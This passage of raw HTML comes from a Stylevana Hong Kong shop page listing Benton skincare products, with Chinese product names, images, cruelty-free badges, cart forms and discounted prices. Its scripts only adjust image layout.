<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-39898"                data-price-amount="69.04"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.04</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="38067" data-name="Benton - 積雪草修護軟膏 ">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-goodbye-redness-centella-spot-cream-for-eu-market.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-38067 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-eu-goodbye-redness-centella-spot-cream-for-eu-market--18.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Goodbye&#x20;Redness&#x20;Centella&#x20;Spot&#x20;Cream"/></span>
</span>
<style>.product-image-container-38067 {
    width: 520px;
}
.product-image-container-38067 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38067.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38067.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-38067 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-eu-goodbye-redness-centella-spot-cream-for-eu-market--18.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Goodbye&#x20;Redness&#x20;Centella&#x20;Spot&#x20;Cream"/></span>
</span>
<style>.product-image-container-38067 {
    width: 520px;
}
.product-image-container-38067 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38067.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38067.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":38067,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="38067" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/38067/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSSTBEE00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/38067/" method="post">
                                                                <input type="hidden" name="product" value="38067">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-goodbye-redness-centella-spot-cream-for-eu-market.html" title="Benton - 積雪草修護軟膏 ">
                                            Benton - 積雪草修護軟膏                                         </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="38067" data-price-box="product-id-38067">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-38067"                data-price-amount="126"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$126.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-38067"                data-price-amount="63"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$63.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="29947" data-name="Benton - 蘆薈蜂膠舒緩凝膠 ">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-aloe-propolis-soothing-gel.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-29947 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-aloe-propolis-soothing-gel-985.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x8606;&#x8588;&#x8702;&#x81A0;&#x8212;&#x7DE9;&#x51DD;&#x81A0;&#x20;"/></span>
</span>
<style>.product-image-container-29947 {
    width: 520px;
}
.product-image-container-29947 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29947.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29947.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-29947 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-aloe-propolis-soothing-gel-985.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x8606;&#x8588;&#x8702;&#x81A0;&#x8212;&#x7DE9;&#x51DD;&#x81A0;&#x20;"/></span>
</span>
<style>.product-image-container-29947 {
    width: 520px;
}
.product-image-container-29947 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29947.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29947.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":29947,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="29947" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/29947/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSMOBEE00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/29947/" method="post">
                                                                <input type="hidden" name="product" value="29947">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-aloe-propolis-soothing-gel.html" title="Benton - 蘆薈蜂膠舒緩凝膠 ">
                                            Benton - 蘆薈蜂膠舒緩凝膠                                         </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="29947" data-price-box="product-id-29947">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-29947"                data-price-amount="150"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$150.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-29947"                data-price-amount="74"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$74.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="30637" data-name="Benton - 蝸牛蜂毒修護精粹面膜 ">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-snail-bee-high-content-mask-pack.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-30637 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-snail-bee-high-content-mask-pack-871.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Snail&#x20;Bee&#x20;High&#x20;Content&#x20;Mask&#x20;Pack"/></span>
</span>
<style>.product-image-container-30637 {
    width: 520px;
}
.product-image-container-30637 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-30637.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-30637.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-30637 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-snail-bee-high-content-mask-pack-871.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;Snail&#x20;Bee&#x20;High&#x20;Content&#x20;Mask&#x20;Pack"/></span>
</span>
<style>.product-image-container-30637 {
    width: 520px;
}
.product-image-container-30637 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-30637.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-30637.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":30637,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="30637" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/30637/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSMSBEE00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/30637/" method="post">
                                                                <input type="hidden" name="product" value="30637">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-snail-bee-high-content-mask-pack.html" title="Benton - 蝸牛蜂毒修護精粹面膜 ">
                                            Benton - 蝸牛蜂毒修護精粹面膜                                         </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="30637" data-price-box="product-id-30637">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-30637"                data-price-amount="197"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$197.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-30637"                data-price-amount="91.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$91.90</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="35426" data-name="Benton - 礦物防曬棒 (SPF50+ PA++++) - 15g">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-mineral-sun-stick-spf50-pa-15g35426.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-35426 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-mineral-sun-stick-spf50-pa-15g-348.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x7926;&#x7269;&#x9632;&#x66EC;&#x68D2;&#x20;&#x28;SPF50&#x2B;&#x20;PA&#x2B;&#x2B;&#x2B;&#x2B;&#x29;&#x20;-&#x20;15g"/></span>
</span>
<style>.product-image-container-35426 {
    width: 520px;
}
.product-image-container-35426 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35426.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35426.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-35426 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-mineral-sun-stick-spf50-pa-15g-348.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x7926;&#x7269;&#x9632;&#x66EC;&#x68D2;&#x20;&#x28;SPF50&#x2B;&#x20;PA&#x2B;&#x2B;&#x2B;&#x2B;&#x29;&#x20;-&#x20;15g"/></span>
</span>
<style>.product-image-container-35426 {
    width: 520px;
}
.product-image-container-35426 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35426.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35426.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":35426,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="35426" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/35426/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSNKBEE00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/35426/" method="post">
                                                                <input type="hidden" name="product" value="35426">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-mineral-sun-stick-spf50-pa-15g35426.html" title="Benton - 礦物防曬棒 (SPF50+ PA++++) - 15g">
                                            Benton - 礦物防曬棒 (SPF50+ PA++++) - 15g                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="35426" data-price-box="product-id-35426">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-35426"                data-price-amount="197"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$197.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-35426"                data-price-amount="98"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$98.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="35825" data-name="Benton - PHA 去角質凝膠 - 70ml">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-pha-peeling-gel-for-eu-market-70ml35825.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-35825 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-pha-peeling-gel-70ml-974.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;PHA&#x20;&#x53BB;&#x89D2;&#x8CEA;&#x51DD;&#x81A0;&#x20;-&#x20;70ml"/></span>
</span>
<style>.product-image-container-35825 {
    width: 520px;
}
.product-image-container-35825 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35825.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35825.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
